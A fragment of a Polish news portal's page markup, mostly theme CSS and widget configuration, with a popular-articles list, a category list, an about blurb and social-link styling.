flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-489241","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7825";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2609";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel=" bookmark" class="td-image-wrap " title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578761-696e16b41155c-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel="bookmark" title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.">„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:10+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel=" bookmark" class="td-image-wrap " title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578763-696e16b5bb589-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel="bookmark" title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?">Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:09+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel=" bookmark" class="td-image-wrap " title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578759-696e08badb314-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel="bookmark" title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł">WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:34:33+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">7002</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#24564140454f474e454f4b4a50454f50645d454a40415c0a474b49"><span class="__cf_email__" data-cfemail="dfadbabbbeb4bcb5beb4b0b1abbeb4ab9fa6beb1bbbaa7f1bcb0b2">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
